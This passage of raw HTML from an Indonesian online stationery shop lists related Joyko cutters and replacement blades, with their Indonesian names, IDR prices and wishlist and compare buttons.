data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"1776","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_619" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-cutter-blade-l-150blk.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-619"><span class="product-image-wrapper"><!--mf_product_label_comment_619--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cutter-blade-l-150-sku-jk-l150-joyko-cutter-blade-l-150blk-sku-jk-l150blk_05ciuauhhbscubja.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Besar&#x20;Hitam&#x20;Joyko&#x20;Cutter&#x20;Blade&#x20;L-150BLK"/></span></span>  <style>.product-image-container-619 {
    width: 152px;
}
.product-image-container-619 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;Blade&#x20;L-150BLK&#x20;&#x20;Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Besar&#x20;Hitam" href="https://www.tokoatk.id/joyko-cutter-blade-l-150blk.html">Joyko Cutter Blade L-150BLK  Isi Refill Mata Pisau Kater Besar Hitam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="619" data-price-box="product-id-619">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-619"  data-price-amount="118500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 118.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox619" name="related_products[]" value="619" /><label class="label" for="related-checkbox619"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":619,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"619","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1791" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-mini-cutter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1791"><span class="product-image-wrapper"><!--mf_product_label_comment_1791--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cutter-min_4bw0yyq4ylr7igvq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1791 {
    width: 152px;
}
.product-image-container-1791 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;kater&#x20;Cutter&#x20;Pendek&#x20;Mini&#x20;Joyko&#x20;CU-0509&#x20;&#x7C;&#x20;CU-0512&#x20;&#x7C;&#x20;CU-505&#x20;&#x20;&#x7C;&#x20;CU-506" href="https://www.tokoatk.id/joyko-mini-cutter.html">Pisau kater Cutter Pendek Mini Joyko CU-0509 | CU-0512 | CU-505  | CU-506</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1791" data-price-box="product-id-1791">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":1791,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"1791","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_621" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-cutter-cu-0510.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-621"><span class="product-image-wrapper"><!--mf_product_label_comment_621--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-cutter-cu-sku-jk-cu-15bc-jk-cu-501-jk-cu-0508-jk-cu-0510_3t9vltr0wfayfipj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Cutter&#x20;CU-0510&#x20;Pisau&#x20;Kater&#x20;Besar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-621 {
    width: 152px;
}
.product-image-container-621 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;CU-0510&#x20;Pisau&#x20;Kater&#x20;Besar" href="https://www.tokoatk.id/joyko-cutter-cu-0510.html">Joyko Cutter CU-0510 Pisau Kater Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="621" data-price-box="product-id-621">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-621"  data-price-amount="19000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox621" name="related_products[]" value="621" /><label class="label" for="related-checkbox621"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":621,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"621","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_623" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-cutter-cu-15bc.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-623"><span class="product-image-wrapper"><!--mf_product_label_comment_623--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cutter-cu-15bc-sku-jk-cu-15bc_6mj9bxyrfwg6x3ra.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pisau&#x20;Kater&#x20;Besar&#x20;Joyko&#x20;Cutter&#x20;CU-15BC&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-623 {
    width: 152px;
}
.product-image-container-623 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;CU-15BC&#x20;Pisau&#x20;Kater&#x20;Besar" href="https://www.tokoatk.id/joyko-cutter-cu-15bc.html">Joyko Cutter CU-15BC Pisau Kater Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="623" data-price-box="product-id-623">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-623"  data-price-amount="8700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox623" name="related_products[]" value="623" /><label class="label" for="related-checkbox623"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":623,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"623","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_626" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-cutter-cu-503.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-626"><span class="product-image-wrapper"><!--mf_product_label_comment_626--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-cutter-sku-jk-k200-jk-a300a-jk-a300sg-jk-a360-jk-cu-10bc-jk-cu-503-jk-cu-504_ckdbmplx1enzrkpx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pisau&#x20;Kater&#x20;Kecil&#x20;Joyko&#x20;Cutter&#x20;CU-503&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-626 {
    width: 152px;
}
.product-image-container-626 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;CU-503&#x20;Pisau&#x20;Kater&#x20;kecil" href="https://www.tokoatk.id/joyko-cutter-cu-503.html">Joyko Cutter CU-503 Pisau Kater kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="626" data-price-box="product-id-626">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-626"  data-price-amount="7600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox626" name="related_products[]" value="626" /><label class="label" for="related-checkbox626"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":626,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"626","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_628" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-cutter-k-200.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-628"><span class="product-image-wrapper"><!--mf_product_label_comment_628--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cutter-k-200-sku-jk-k200_tafuhyiy5cszh97h.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pisau&#x20;Kater&#x20;Kecil&#x20;Joyko&#x20;Cutter&#x20;K-200&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-628 {
    width: 152px;
}
.product-image-container-628 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;K-200&#x20;Pisau&#x20;Kater&#x20;kecil" href="https://www.tokoatk.id/joyko-cutter-k-200.html">Joyko Cutter K-200 Pisau Kater kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="628" data-price-box="product-id-628">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-628"  data-price-amount="6100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox628" name="related_products[]" value="628" /><label class="label" for="related-checkbox628"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":628,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"628","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_630" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-cutter-l-500a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-630"><span class="product-image-wrapper"><!--mf_product_label_comment_630--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cutter-l-500a-sku-jk-l500a_1hco0ic1jvtequcs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Cutter&#x20;L-500A&#x20;Pisau&#x20;Kater&#x20;Besar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-630 {
    width: 152px;
}
.product-image-container-630 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;L-500A&#x20;Pisau&#x20;Kater&#x20;Besar" href="https://www.tokoatk.id/joyko-cutter-l-500a.html">Joyko Cutter L-500A Pisau Kater Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="630" data-price-box="product-id-630">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-630"  data-price-amount="16100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox630" name="related_products[]" value="630" /><label class="label" for="related-checkbox630"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":630,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"630","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_420" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-blade-1-for-paper-cutter-pc-1637.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-420"><span class="product-image-wrapper"><!--mf_product_label_comment_420--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cutter-blade-sku-jk-a100-jk-l150-jk-l150blk-jk-blade1_ysxctklkbgbveu8z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pengganti&#x20;Mata&#x20;Pisau&#x20;Pemotong&#x20;Kertas&#x20;Joyko&#x20;Blade-1&#x20;&#x28;For&#x20;Paper&#x20;Cutter&#x20;PC-1637&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-420 {
    width: 152px;
}
.product-image-container-420 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Blade-1&#x20;&#x28;For&#x20;Paper&#x20;Cutter&#x20;PC-1637&#x29;&#x20;Pengganti&#x20;Mata&#x20;Pisau&#x20;Pemotong&#x20;Kertas" href="https://www.tokoatk.id/joyko-blade-1-for-paper-cutter-pc-1637.html">Joyko Blade-1 (For Paper Cutter PC-1637) Pengganti Mata Pisau Pemotong Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="420" data-price-box="product-id-420">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-420"  data-price-amount="21300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox420" name="related_products[]" value="420" /><label class="label" for="related-checkbox420"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":420,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"420","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_632" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-cutter-l-500sg.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-632"><span class="product-image-wrapper"><!--mf_product_label_comment_632--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cutter-l-500sg-sku-jk-l500sg_yn4s3xu4hwp7zxbt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-632 {
    width: 152px;
}
.product-image-container-632 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;L-500SG&#x20;Pisau&#x20;Kater&#x20;Besar" href="https://www.tokoatk.id/joyko-cutter-l-500sg.html">Joyko Cutter L-500SG Pisau Kater Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="632" data-price-box="product-id-632">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-632"  data-price-amount="24800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox632" name="related_products[]" value="632" /><label class="label" for="related-checkbox632"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":632,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"632","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_616" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-cutter-a-360.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-616"><span class="product-image-wrapper"><!--mf_product_label_comment_616--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cutter-a-360-sku-jk-a360_brzuhaxra07o7gop.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-616 {
    width: 152px;
}
.product-image-container-616 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;A-360&#x20;Pisau&#x20;Kater&#x20;kecil" href="https://www.tokoatk.id/joyko-cutter-a-360.html">Joyko Cutter A-360 Pisau Kater kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="616" data-price-box="product-id-616">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-616"  data-price-amount="8700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox616" name="related_products[]" value="616" /><label class="label" for="related-checkbox616"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":616,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"616","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1775" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-cutter-kecil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1775"><span class="product-image-wrapper"><!--mf_product_label_comment_1775--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cutter-k_1ysbaniu8goteckr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;A-300A&#x2F;SG&#x20;&#x20;A-360&#x20;CU-10BC&#x20;CU-503&#x20;CU-504&#x20;K-200&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Kecil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1775 {
    width: 152px;
}
.product-image-container-1775 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;Kater&#x20;Cutter&#x20;Kecil&#x20;Joyko&#x20;A-300A&#x2F;SG&#x20;&#x20;A-360&#x20;CU-10BC&#x20;CU-503&#x20;CU-504&#x20;K-200" href="https://www.tokoatk.id/joyko-cutter-kecil.html">Pisau Kater Cutter Kecil Joyko A-300A/SG  A-360 CU-10BC CU-503 CU-504 K-200</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1775" data-price-box="product-id-1775">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3700" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.700,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":1775,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"1775","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_618" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/joyko-cutter-blade-l-150.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-618"><span class="product-image-wrapper"><!--mf_product_label_comment_618--><img 